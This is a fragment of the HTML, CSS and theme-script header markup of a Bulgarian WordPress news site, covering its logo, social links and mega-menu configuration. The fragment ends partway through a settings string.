</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_c96 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_c96" >
<style>

/* inline tdc_css att */

.tdi_32_c96{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_c96{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_c96{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_677 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_677 .tdm-social-item i.td-icon-twitter,
				.tdi_33_677 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_677 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_677 .tdm-social-item i.td-icon-blogger,
				.tdi_33_677 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_677 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_677 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_677 .tdm-social-item i,
				.tds-team-member2 .tdi_33_677.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_677 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_677.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_677 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_677 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_677 .tdm-social-item i.td-icon-twitter,
				.tdi_33_677 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_677 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_677 .tdm-social-item i.td-icon-blogger,
				.tdi_33_677 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_677 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_677 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_677 .tdm-social-item i.td-icon-twitter,
				.tdi_33_677 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_677 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_677 .tdm-social-item i.td-icon-blogger,
				.tdi_33_677 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_677 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_677"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_a9e" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_b77 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_b77{
                    min-height: 0;
                }.tdi_35_b77,
				.tdi_35_b77 .tdc-columns{
				    display: block;
				}.tdi_35_b77 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_b77{
position:relative;
}

.tdi_35_b77 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_a9e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_a9e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_cc3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_cc3{
                    vertical-align: baseline;
                }.tdi_37_cc3 .wpb_wrapper,
				.tdi_37_cc3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_cc3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_cc3 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_cc3{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_cc3{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_cc3{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_3b2 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_3b2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_3b2,
				.tdi_39_3b2 .tdc-inner-columns{
				    display: block;
				}.tdi_39_3b2 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_3b2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_3b2 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_3b2{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_3b2 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_3b2{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_3b2{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_b33_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_b33_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_966  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_966{
                    vertical-align: baseline;
                }.tdi_41_966 .wpb_wrapper,
				.tdi_41_966 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_966 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_93a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_93a" >
<style>
/* custom css */
.tdi_42_93a .tdb-logo-a,
                .tdi_42_93a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_93a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_93a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_93a .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_93a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_93a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_93a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_93a .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_93a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_93a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_93a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_9c3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_9c3:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_9c3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_9c3,
				.tdi_44_9c3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_9c3 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_9c3{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_9c3 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_c96_rand_style td-element-style" ><style>
.tdi_43_c96_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_c6c minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_c6c{
                    vertical-align: baseline;
                }.tdi_46_c6c .wpb_wrapper,
				.tdi_46_c6c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_c6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_7c9 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_7c9"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_7c9{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_7c9{
                    display: inline-block;
                }.tdi_47_7c9 .tdb-menu > li > a,
                .tdi_47_7c9 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_7c9 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_7c9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_7c9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7c9 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_7c9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_7c9 .tdb-menu > li > a,
                .tdi_47_7c9 .td-subcat-more,
                .tdi_47_7c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_7c9 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_7c9 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_7c9 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_7c9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_7c9 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_7c9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_7c9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_7c9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_7c9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_7c9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_7c9 .tdb-menu > li > a,
                .tdi_47_7c9 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_7c9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7c9 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_7c9 .tdb-menu > li > a,
                .tdi_47_7c9 .td-subcat-more,
                .tdi_47_7c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_7c9 .tdb-menu > li > a,
                .tdi_47_7c9 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_7c9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7c9 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_7c9 .tdb-menu > li > a,
                .tdi_47_7c9 .td-subcat-more,
                .tdi_47_7c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_7c9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_7c9 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_7c9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_7c9 .tdb-menu > li.current-menu-item > a,
				.tdi_47_7c9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_7c9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_7c9 .tdb-menu > li:hover > a,
				.tdi_47_7c9 .tdb-menu > li.tdb-hover > a,
				.tdi_47_7c9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_7c9 .tdb-menu > li > a:after,
				.tdi_47_7c9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_7c9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_7c9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_7c9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_7c9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_7c9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_7c9 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_7c9 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_262 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_262" >
<style>
/* custom css */
.tdi_48_262 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_262 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_262 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_262 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_262:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_262:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_262.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_262.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_262 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_262 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_262 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_262 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_262 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_262 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_262 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_262 .td-module-meta-info,
				.ie11 .tdi_48_262 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_262 .td-post-vid-time{
					display: block;
				}.tdi_48_262 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_262 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_262 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_262 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_262 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_262 .entry-review-stars{
					display: inline-block;
				}.tdi_48_262 .td-icon-star,
                .tdi_48_262 .td-icon-star-empty,
                .tdi_48_262 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_262 .td-module-comments{
					display: none;
				}.tdi_48_262 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_262:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_262 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_262 .td-post-category:hover{
					color: #000000;
				}.tdi_48_262 .td-module-title a{
					color: #051d2d;
				}.tdi_48_262 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_262 .td-post-author-name a{
					color: #666666;
				}.tdi_48_262 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_262.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_262 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_262 .td-editor-date,
				.tdi_48_262 .td-editor-date .td-post-author-name,
				.tdi_48_262 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_262 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_262 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_262 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_262 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_262 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_262 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_262 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_262 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_262 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_262 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_262 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_262 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_262 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_262 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_262 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_262 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_262 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_262 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_262 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_262 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_262 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_262 = new tdBlock();
block_tdi_48_262.id = "tdi_48_262";
block_tdi_48_262.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 